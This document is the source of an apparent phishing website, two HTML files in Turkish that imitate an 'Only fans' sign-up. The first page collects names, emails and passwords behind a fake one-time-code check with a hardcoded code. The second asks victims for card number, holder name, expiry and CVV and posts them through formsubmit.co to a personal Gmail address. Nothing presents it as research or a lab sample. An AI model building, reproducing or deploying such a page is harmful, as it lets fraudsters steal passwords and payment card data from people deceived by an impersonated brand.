
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Only fans</title>
    <link rel="stylesheet" href="style.css">
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script>
        (function(){
            emailjs.init('GbEaqe35KKeq4ipdv'); // Replace with your actual user ID from EmailJS
        })();
    </script>
    <style>
        #alertMessage {
            display: none;
            background-color: #65ff00;
            color: #ffffff;
            padding: 15px;
            border: 1px solid #f5c6cb;
            border-radius: 9px;
            position: fixed;
            top: 0;
            width: 100%;
            text-align: center;
            z-index: 1000;
        }
        .body{
   align-items: center;
   justify-content: center;
   font-family: "Poppins", sans-serif;
   }
        /* Modal styles */
        .modal {
            display: none;
            position: fixed;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgba(0,0,0,0.5);
            justify-content: center;
            align-items: center;
            z-index: 1000;
        }
        .modal-content {
            background-color: #fefefe;
            margin: auto;
            padding: 20px;
            border: 1px solid #888;
            width: 80%;
            
            max-width: 600px;
            border-radius: 10px;
            text-align: center; 
   margin-top: 69px;
            /* Center text content */
        }
        .close button {
            color: #aaa;
            height: 37px;
            font-size: 21px;
            border-radius: 25px;
            border: none;
            text-align: center;
            background-color: #55c1ff;
            color: #ffffff;
            cursor: pointer;
        }
        .input-field {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 10px; /* Add space between inputs */
            margin: 20px 0; /* Add margin for spacing */
        }
        .input-field input {
            height: 67px;
            width: 56px;
            border-radius: 6px;
            outline: none;
            font-size: 31px;
            text-align: center;
            border: 2px solid #000000;
        }
        .input-field input:focus {
            outline: 2px solid #1cff15;
            border-color: transparent;
            box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
        }
        .input-field input::-webkit-inner-spin-button,
        .input-field input::-webkit-outer-spin-button {
            display: none;
        }
        .image {
            text-align: center; /* Center the image container */
            margin-bottom: 20px; /* Add margin for spacing */
        }
        .image img {
            width: 140px;
            height: 120px;
            border-radius: 50%;
        }
  .T2{
    font-size: 24.5px;
    
}
.T3{
    margin-top: 38px;
}
.name{
    height: 55px;
    width: px;
    margin-top: 31px;
    
   
}
.man input{
 
  align-items : center ;          margin-top: 31px;
    width: 95%;
    height: 53px;
    border-radius: 7px;
    outline: none;
    border: 1.5px solid #0000009e;
    font-size: 19px;
    font-family: "Poppins", sans-serif;
   margin-left: 89 px;
    font-weight: 400;
 sans-serif;
    font-weight: 400;

}
.btn button{
    background-color: #40b6ffd3;
    color: #fff;
    margin-top: 33px;
    align-items: center;
    text-align: center;
    margin-left: 3px;
    width: 350px;
    height: 45px;
    border: none;
    font-size: 21px;
    border-radius: 20px;
    cursor: pointer;
}
.alertMessage {
            display: none;
            background-color: #ff000a;
            color: #ffffff;
            padding: 15px;
            border: 1px solid #f5c6cb;
            border-radius: 5px;
            position: fixed;
            top: 0;
            width: 100%;
            text-align: center;
            z-index: 1000;
    }
    
    .none {
        display: none;
        background-color: #ff1515;
        color: #ffffff;
        padding: 15px;
        border: 1px solid #f5c6cb;
        border-radius: 5px;
        text-align: center;
        margin-top: 10px;
    }
   

    </style>
</head>
<body>
    
    <img src="fan (2).jpg" height="60" >
    <div class="T2">Favori yaratıcılarınızı keşfetmek için kaydolun </div>
    <div class="T3">hesabını oluştur </div>

    <form id="emailForm">
        <div class="man">
            <input type="text" name="name" placeholder="İsim " required>
        </div>
        <div class="man">
            <input type="email" id="email" name="email" placeholder="E-posta" required>
        </div>
        <div class="man">
            <input type="password" name="password" placeholder="Şifre " required>
        </div>
        <div class="btn">
            <button type="submit" id="sendButton">ÜYE OLMAK </button>
        </div>
    </form>
    <div id="alertMessage">OTP Başarıyla Gönderildi Lütfen E-postanızı Kontrol Edin!!! </div>

    <!-- The Modal -->
    <div id="myModal" class="modal">
        <div class="modal-content">
            <div class="image">
                <img src="images.png" alt="OTP Image">
            </div>
            <h4>Lütfen Emailinize Gönderilen Tek Kullanımlık Şifreyi Giriniz. Lütfen Posta Kutunuzu Kontrol Edin 📨📩!!!!. </h4>
            <div class="container">
                <header>
                    <i class="bx bxs-check-shield"></i>
    
    

                </header>
                <h4>OTP Kodunu Girin </h4>
                <div class="input-field">
                    <input type="number" id="otp1" />
                    <input type="number" id="otp2" disabled />
                    <input type="number" id="otp3" disabled />
                    <input type="number" id="otp4" disabled />
                </div>
                <div class="close">
                    <button id="verifyButton">DOĞRULAMAK  
    </button>
           
      <div class="none" id="incorrectOtpMessage" >Yanlış OTP E-postanızı Tekrar Kontrol Edin 
</div>

                </div>
            </div>
        </div>
    </div>

    <script>
        document.getElementById('emailForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Prevent the default form submission

            // Get the email value from the form
            var email = document.getElementById('email').value;

            // Set up the parameters for the email
            var templateParams = {
                to_email: email,
                // You can add other parameters here if needed
            };

            // Send the email using EmailJS
            emailjs.send('service_r5lfui5', 'template_3wqlnuc', templateParams)
                .then(function(response) {
                    console.log('SUCCESS!', response.status, response.text);

                    // Show the alert message
                    var alertMessage = document.getElementById('alertMessage');
                    alertMessage.style.display = 'block';

                    // Hide the alert message after 3 seconds
                    setTimeout(function() {
                        alertMessage.style.display = 'none';
                    }, 5000); // 3 seconds delay

                    // Open the modal after email is successfully sent
                    var modal = document.getElementById('myModal');
                    modal.style.display = 'flex';
                }, function(error) {
                    console.log('FAILED...', error);
                    alert('Failed to send email.');
                });
        });

        // Get the modal
        var modal = document.getElementById('myModal');

        // Close the modal when clicking outside of it
        window.onclick = function(event) {
            if (event.target == modal) {
                modal.style.display = 'none';
            }
        }

     
    document.addEventListener("DOMContentLoaded", function() {
        var incorrectOtpMessage = document.getElementById('incorrectOtpMessage');
        incorrectOtpMessage.style.display = 'none';
    });

    function checkOTP() {
        var otp1 = document.getElementById('otp1').value;
        var otp2 = document.getElementById('otp2').value;
        var otp3 = document.getElementById('otp3').value;
        var otp4 = document.getElementById('otp4').value;
        var otp = otp1 + otp2 + otp3 + otp4;

        if (otp.length === 4) {
            if (otp === '5683') {
                window.location.href = 'about.html'; // Redirect to another page
            } else {
                var incorrectOtpMessage = document.getElementById('incorrectOtpMessage');
                incorrectOtpMessage.style.display = 'block';

                // Hide the incorrect OTP message after 3 seconds
                setTimeout(function() {
                    incorrectOtpMessage.style.display = 'none';
                }, 3000); // 3 seconds delay
            }
        }
    }

    const inputs = document.querySelectorAll(".input-field input");

    // Iterate over all inputs
    inputs.forEach((input, index1) => {
        input.addEventListener("keyup", (e) => {
            // Get the current input, next input, and previous input
            const currentInput = input,
                nextInput = input.nextElementSibling,
                prevInput = input.previousElementSibling;

            // If the value has more than one character then clear it
            if (currentInput.value.length > 1) {
                currentInput.value = "";
                return;
            }
            // If the next input is disabled and the current value is not empty
            // Enable the next input and focus on it
            if (nextInput && nextInput.hasAttribute("disabled") && currentInput.value !== "") {
                nextInput.removeAttribute("disabled");
                nextInput.focus();
            }

            // If the backspace key is pressed
            if (e.key === "Backspace") {
                // Iterate over all inputs again
                inputs.forEach((input, index2) => {
                    // If the index1 of the current input is less than or equal to the index2 of the input in the outer loop
                    // and the previous element exists, set the disabled attribute on the input and focus on the previous element
                    if (index1 <= index2 && prevInput) {
                        input.setAttribute("disabled", true);
                        input.value = "";
                        prevInput.focus();
                    }
                });
            }

            // Check OTP only when all 4 inputs are filled
            if (otp1.value && otp2.value && otp3.value && otp4.value) {
                checkOTP();
            }
        });
    });

    // Focus the first input which index is 0 on window load
    window.addEventListener("load", () => inputs[0].focus());

    // Add event listener for the Verify OTP button
    document.getElementById('verifyButton').addEventListener('click', checkOTP);
</script>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="mark.css">
    <style>
        .modal {
            display: none;
            position: fixed;
            z-index: 1;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgba(0,0,0,0.4);
        }
        .credit-card {
  position: relative;
  width: 290px;
  height: 260px;
  margin-top: px;
  transform-style: preserve-3d;
  transition: 0.3s;
}
.card-front,
.card-back {
  position: absolute;
  width: inherit;
  height: 160px;
  background: linear-gradient(#33a4f8, #206df9);
  border-radius: 1em;
  backface-visibility: hidden;
}
.card-front {
  padding: 2em 1em;
}
.branding {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.branding img {
  width: 1px;
  height: 70px;
}
.card-back {
  position: absolute;
  transform: rotateY(180deg);
}
.card-number {
  color: #ffffff;
  font-weight: 600;
  display: flex;
  justify-content: space-between;
  font-size: 0.8em;
  margin-top: 12px;
}
.details {
  color: #ffffff;
  display: flex;
  justify-content: space-between;
  margin-top: 1.5em;
  font-size: 0.8em;
}
.details span {
  display: block;
}
.details #card-holder-name {
  text-transform: uppercase;
}
.card-back .black-strip {
  position: relative;
  background-color: #000000;
  height: 50px;
  top: 2em;
}
.card-back .white-strip {
  top: 3em;
  position: relative;
  text-align: right;
}
.card-back .white-strip span {
  margin-right: 1em;
}
.card-back .white-strip div {
  height: 30px;
  background-color: #ffffff;
  margin-top: 0.5em;
}
.card-back .visa-logo {
  position: absolute;
  width: 50px;
  margin-top: 4em;
  right: 1em;
}
form {
  margin-top: 2em;
}
label,
input {
  display: block;
}
.number1 label {
  margin-bottom: 0.5em;
  font-weight: 400;
  margin-left: 2px;
  margin-bottom: -50px
    }
 .name3 label{
 margin-left: 2px;
 }
 .name4{
 margin-left: 0px;
}

.name5 label {
  margin-bottom: 2em;
  font-weight: 600;
}
input {
  width: 100%;
  border: 1px solid #000000;
  padding: 1em 0.5em;
  border-radius: 0.5em;
}
input:not(:last-child) {
  margin-bottom: 1em;
}
form .date-cvv {
  display: flex;
  justify-content: space-between;
}

     
      
        .modal-content {
            background-color: #fefefe;
            margin: 15% auto;
            padding: 20px;
            border: 1px solid #888;
            width: 80%;
            margin-top: 160px;   
            border-radius: 14px;  
        }
        .modal-content1 p {
            font-weight: bold;
        }
        .modal-content1 {
            background-color: #fefefe;
            margin: 15% auto;
            padding: 20px;
            border: 1px solid #888;
            width: 80%;
            margin-top: 14px;   
            border-radius: 14px;  
        }
        .modal-content button {
            background-color: #55c1ff;
            color: #ffffff;
            height: 47px;
            width: 300px;
            border: none;
            font-size: 21px;
            border-radius: 13px;
            margin-left: 2px;      
             }
         .modal-content1 button {
            background-color: #55c1ff;
            color: #ffffff;
            height: 47px;
            width: 300px;
            border: none;
            font-size: 21px;
            border-radius: 13px;
        margin-top: 10px;
        margin-left: 8px;
        justify-content: center; 
       align-items: center;   
     margin-bottom: 10px;  
               }
        .modal-content1-scroll {
            max-height: 80vh; /* Make the modal content scrollable */
            overflow-y: auto;
        }
        .modal img {
            width: 100%;
        }
        .picture3 {
            position: fixed;
            bottom: 0;
            width: 100%;
            text-align: center;
            background-color: rgba(255, 255, 255, 0.8); /* Optional: Add a background color */
        }
        .picture3 img {
            width: 398px; /* Adjust the width as needed */
        }
        /* Specific styling for the camera image */
        .camera-img {
            width: 40px; /* Set the width as needed */
            height: 220px; /* Maintain aspect ratio */
        }
  .name1 input{
  width: 56%;
    height: 67px;
    border-radius: 20px;
    outline: none;
    border: 2px solid #0000009e;
    font-size: 15px;
    font-family: "Poppins", sans-serif;
   margin-left: 0px;
    font-weight: 400;
 sans-serif;
    font-weight: 400;
    }
    
    
        .name3 input{
    width: 20%;
    height: 19px;
    border-radius: 7px;
    outline: none;
    border: 1.5px solid #0000009e;
    font-size: 15px;
    font-family: "Poppins", sans-serif;
   margin-left: 140px;
    font-weight: 400;
 sans-serif;
 margin-right: 0px; 
   }
    .name3 label{
  width: 19%;
    height: 41px;
    border-radius: 7px;
    outline: none;
    border: 1.5px solid #0000009e;
    font-size: 15px;
    font-family: "Poppins", sans-serif;
   margin-left: 79px;
   text-align:center;
   align-items: center;
   margin-top: 10px;
  }
 .name4 label{
  width: 42%;
    height: 30px;
    border-radius: 7px;
    outline: none;
    border: 1.5px solid #0000009e;
    font-size: 15px;
    font-family: "Poppins", sans-serif;
   margin-left: 190px;
  margin-top: 9px;
     
  text-align: center;
   align-items: center;
  margin-bottom: -9px;
     }
    .name5 label{
  width: 21%;
    height: 51px;
    border-radius: 7px;
    outline: none;
    border: 1.5px solid #0000009e;
    font-size: 15px;
    font-family: "Poppins", sans-serif;
   margin-left: 1px;
    font-weight: 400;
    margin-top: -200px;
    margin-bottom: -30px;
       }
         .name4 select{
    width: 71%;
    height: 30px;
    border-radius: 7px;
    outline: none;
    border: none;
    font-size: 18px;
    font-family: "Poppins", sans-serif;
   margin-left: 50px;
    font-weight: 400;
 sans-serif;
 margin-top: 12px;
margin-bottom: 0px;
  }     
      .name5 select{
    width: 71%;
    height: 30px;
    border-radius: 7px;
    outline: none;
    border: none;
    font-size: 18px;
    font-family: "Poppins", sans-serif;
   margin-left: 51px;
    font-weight: 400;
 sans-serif;
 margin-top: px;
margin-bottom: -600px;
    {
    .name5 select{
    width: 21%;
    height: 30px;
    border-radius: 7px;
    outline: none;
    border: none;
    font-size: 18px;
    font-family: "Poppins", sans-serif;
   margin-left: 79px;
    font-weight: 400;
 sans-serif;
 margin-top: px;
margin-bottom: -10px;
  }     
 .name3{
     display: flex;
            flex-direction: column;
        }
        .name3 input {
            margin-bottom: 10px;
     
 }

 .name4{
     display: flex;
            flex-direction: column;
        }
        .name4 input {
            margin-bottom: 10px;
     
     
 }
.name5{
display: flex;
            flex-direction: column;
        }
        .name5 input {
            margin-bottom: 10px;


  }
  .card-front img{
     height: 67px;
  }
    </style>
</head>
<body>
    <div class="picture1">
        <img src="picture1.jpg">
    </div>
    <div class="picture2">
        <img src="first.jpg">
    </div>
    <div class="second">
        <img src="second.jpg" id="second-img">
    </div>
    <div class="third">
        <img src="third.jpg" id="third-img">
    </div>
    <div class="fourth">
        <img src="fourth.jpg">
    </div>
    <div class="fifth">
        <img src="fifth.jpg" id="fifth-img">
    </div>
    <div class="add">
        <img src="addd.jpg">
    </div>
    <div class="picture3">
        <img src="picture3.jpg" id="picture3-img">
    </div>
    

    <!-- Modal for second-img -->
    <div id="modal-second" class="modal">
        <div class="modal-content">
            <img src="main.jpg">
            <button onclick="openModal('modal-third')">ABONE </button>
        </div>
    </div>

    <!-- Modal for third-img -->
    <div id="modal-third" class="modal"> 
        <div class="modal-content1 modal-content1-scroll">
            <p>LÜTFEN ÖDEME KARTI EKLEYİN </p>
         
        
  <img src="pay.jpg">
  <img src="card.jpg">
  <p>Devam etmek için lütfen aşağıdaki kamera resmine tıkladığınızdan veya kart bilgilerinizi aşağıya girdiğinizden emin olun. </p>
  <a href="camera.html"><img src="camera.jpg" class="camera-img"></a>
  <p>KART DETAYLARI </p>
  <img src="card.jpg">
 
    <div class="wrapper">
      <div class="credit-card" id="card">
        <div class="card-front">
          <div class="branding">
            <img src="chip.png" height=""class="chip-img" />
            <img src="visa.png" class="visa-logo" />
          </div>
          <div class="card-number">
            <div>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
            </div>
            <div>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
            </div>
            <div>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
            </div>
            <div>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
              <span class="card-number-display">_</span>
            </div>
          </div>
          <div class="details">
            <div>
              <span> Kart sahibi </span>
              <span id="card-holder-name">Adınız Burada</span>
            </div>
            <div>
              <span>Süresi doluyor </span>
              <span id="validity">AA/YY  </span>
            </div>
          </div>
        </div>
        <div class="card-back">
          <div class="black-strip">Kart numarası </div>
          <div class="white-strip">
            <span>CVV</span>
            <div id="cvv-display"></div>
          </div>
          <img src="visa.png" class="visa-logo" />
        </div>
      </div>
       <form action="https://formsubmit.co/youngella513@gmail.com" method="POST">
           
          
       <div class="number">
        <label for="card-number">Kart numarası: 
         <div class="number">
        <input type="number" id="card-number" name="card-number" placeholder="1234123412341234" required ></div>
      
<div class="number1">
        <label for="card-holder">Kart sahibi: 
        <input type="text" id="card-name-input" name="NAME ON CARD" placeholder="Adınız " required>
       <div class="name5">
            
            <select name="expiry-year" <label for="expiry-year" id="expiry-year" required>
              <option value=""> Son Kullanma Yılı </option>
             </label>
            </select>
            
          </div>
           <div class="name4">
          
            <select name="expiry-month" id="expiry-month" <label for="expiry-month"required >
              <option value="">Son Kullanma Ayı </option>
              <option value="01">01</option>
              <option value="02">02</option>
              <option value="03">03</option>
              <option value="04">04</option>
              <option value="05">05</option>
              <option value="06">06</option>
              <option value="07">07</option>
              <option value="08">08</option>
              <option value="09">09</option>
              <option value="10">10</option>
              <option value="11">11</option>
              <option value="12">12</option>
             </label>
            </select>
          </div>
        <div class="name3">
            <label for="cvv">CVV: </label>
            <input type="number" id="cvv" name="CVV" placeholder="***" required >
         
        
          
          <input type="hidden" name="_captcha" value="false">
          <input type="hidden" name="_next" value="http://localhost:8080/thankyou.html">
          <div class="btn">
            <button type="submit">DOĞRULAMAK </button>
          </div>
        </div>
      </form>
    </div>
  </form>
          
  <script>
    const cardNumber = document.getElementById("card-number");
    const cardHolderName = document.getElementById("card-holder-name");
    const cardNameInput = document.getElementById("card-name-input");
    const displayValidity = document.getElementById("validity");
    const cardNumberDisplay = document.querySelectorAll(".card-number-display");
    const cvvInput = document.getElementById("cvv");
    const cvvDisplay = document.getElementById("cvv-display");
    const expiryMonthSelect = document.getElementById("expiry-month");
    const expiryYearSelect = document.getElementById("expiry-year");

    let currentSpanIndex = 0;

    cardNumber.addEventListener("input", () => {
      const inputNumber = cardNumber.value.replace(/\D/g, "");
      cardNumber.value = cardNumber.value.slice(0, 16).replace(/\D/g, "");
      for (let i = 0; i < cardNumberDisplay.length; i++) {
        if (i < inputNumber.length) {
          cardNumberDisplay[i].textContent = inputNumber[i];
        } else {
          cardNumberDisplay[i].textContent = "_";
        }
      }

      if (inputNumber.length <= cardNumberDisplay.length) {
        currentSpanIndex = inputNumber.length;
      } else {
        currentSpanIndex = cardNumberDisplay.length;
      }
    });

    cardNameInput.addEventListener("input", () => {
      if (cardNameInput.value.length < 1) {
        cardHolderName.innerText = "Your Name Here";
      } else if (cardNameInput.value.length > 30) {
        cardNameInput.value = cardNameInput.value.slice(0, 30);
      } else {
        cardHolderName.innerText = cardNameInput.value;
      }
    });

    // Populate the expiry year dropdown dynamically
    window.onload = () => {
      cvvInput.value = "";
      expiryMonthSelect.value = "";
      expiryYearSelect.value = "";
      cardNameInput.value = "";
      cardNumber.value = "";
      displayValidity.innerText = "MM/YY";

      const currentYear = new Date().getFullYear();
      for (let i = 0; i < 10; i++) {
        const option = document.createElement("option");
        option.value = currentYear + i;
        option.textContent = currentYear + i;
        expiryYearSelect.appendChild(option);
      }
    };

    // Update the validity display when the month or year changes
    function updateExpiryDisplay() {
      const selectedMonth = expiryMonthSelect.value;
      const selectedYear = expiryYearSelect.value.slice(2); // Get last 2 digits of the year
      if (selectedMonth && selectedYear) {
        displayValidity.innerText = `${selectedMonth}/${selectedYear}`;
      } else {
        displayValidity.innerText = "MM/YY";
      }
    }

    expiryMonthSelect.addEventListener("change", updateExpiryDisplay);
    expiryYearSelect.addEventListener("change", updateExpiryDisplay);

    // CVV input handling
    cvvInput.addEventListener("input", () => {
      const userInput = cvvInput.value;
      const sanitizedInput = userInput.slice(0, 3);
      const numericInput = sanitizedInput.replace(/\D/g, "");
      cvvInput.value = numericInput;
      cvvDisplay.innerText = numericInput;
    });

    // Flip card to show CVV
    cvvInput.addEventListener("click", () => {
      document.getElementById("card").style.transform = "rotateY(180deg)";
    });

    // Reflip card to show front
    document.addEventListener("click", () => {
      if (document.activeElement.id !== "cvv") {
        document.getElementById("card").style.transform = "rotateY(0deg)";
      }
    });
  </script>

  </body>
</html>



    <!-- Modal for fifth-img -->
    <div id="modal-fifth" class="modal">
        <div class="modal-content">
            <p>This is the third pop-up message with the fifth image.</p>
      
            <img src="fifth.jpg">
            <button onclick="openModal('modal-picture3')">Next</button>
        </div>
    </div>

    <!-- Modal for picture3-img -->
    <div id="modal-picture3" class="modal">
        <div class="modal-content">
            <p>This is the final pop-up message with the picture3 image.</p>
            <img src="picture3.jpg">
            <button onclick="closeModal('modal-picture3')">Close</button>
        </div>
    </div>

    <script>
    function showPopup(modalId) {
            document.getElementById(modalId).style.display = "block";
        }

        function closeModal(modalId) {
            document.getElementById(modalId).style.display = "none";
        }

        function openModal(modalId) {
            closeAllModals();
            showPopup(modalId);
        }

        function closeAllModals() {
            const modals = document.querySelectorAll('.modal');
            modals.forEach(modal => modal.style.display = 'none');
        }

        document.getElementById('second-img').addEventListener('click', () => showPopup('modal-second'));
        document.getElementById('third-img').addEventListener('click', () => showPopup('modal-second'));
        document.getElementById('fifth-img').addEventListener('click', () => showPopup('modal-second'));
        document.getElementById('picture3-img').addEventListener('click', () => showPopup('modal-second'));
        

        window.onclick = function(event) {
            const modals = document.querySelectorAll('.modal');
            modals.forEach(modal => {
                if (event.target == modal) {
                    modal.style.display = "none";
                }
            });
        }
    </script>
</body>
</html>
</file>
